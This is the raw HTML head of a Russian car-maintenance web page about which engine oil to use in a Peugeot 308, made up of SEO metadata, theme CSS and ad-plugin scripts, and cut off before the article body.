

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/kakoe-maslo-zalivat-pezho-308/
body_size: 32977
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Какое масло заливать в Пежо 308, выбор моторного масла для Peugeot 308</title> <meta name="description" content="Какое масло заливать в двигатель Пежо 308, рекомендации по выбору моторного масла для Peugeot 308, обзор оптимальных марок, как заменить самостоятельно."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/kakoe-maslo-zalivat-pezho-308/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Какое масло заливать в Пежо 308, выбор моторного масла для Peugeot 308"/> <meta property="og:description" content="Какое масло заливать в двигатель Пежо 308, рекомендации по выбору моторного масла для Peugeot 308, обзор оптимальных марок, как заменить самостоятельно."/> <meta property="og:url" content="https://prem-motors.ru/kakoe-maslo-zalivat-pezho-308/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2017-11-02T21:27:05+00:00"/> <meta property="article:modified_time" content="2018-08-23T08:39:25+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2017/11/kakoe-maslo-zalivat-pezho-308.jpg"/> <meta property="og:image:width" content="281"/> <meta property="og:image:height" content="200"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/kakoe-maslo-zalivat-pezho-308/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2017/11/kakoe-maslo-zalivat-pezho-308.jpg","width":"281","height":"200","caption":"\u041a\u0430\u043a\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0437\u0430\u043b\u0438\u0432\u0430\u0442\u044c \u0432 \u041f\u0435\u0436\u043e 308"},{"@type":"WebPage","@id":"https://prem-motors.ru/kakoe-maslo-zalivat-pezho-308/#webpage","url":"https://prem-motors.ru/kakoe-maslo-zalivat-pezho-308/","name":"\u041a\u0430\u043a\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0437\u0430\u043b\u0438\u0432\u0430\u0442\u044c \u0432 \u041f\u0435\u0436\u043e 308, \u0432\u044b\u0431\u043e\u0440 \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430 \u0434\u043b\u044f Peugeot 308","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/kakoe-maslo-zalivat-pezho-308/#primaryimage"},"datePublished":"2017-11-02T21:27:05+00:00","dateModified":"2018-08-23T08:39:25+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u041a\u0430\u043a\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0437\u0430\u043b\u0438\u0432\u0430\u0442\u044c \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u041f\u0435\u0436\u043e 308, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u0432\u044b\u0431\u043e\u0440\u0443 \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430 \u0434\u043b\u044f Peugeot 308, \u043e\u0431\u0437\u043e\u0440 \u043e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0430\u0440\u043e\u043a, \u043a\u0430\u043a \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/kakoe-maslo-zalivat-pezho-308/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2017/11/kakoe-maslo-zalivat-pezho-308.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms 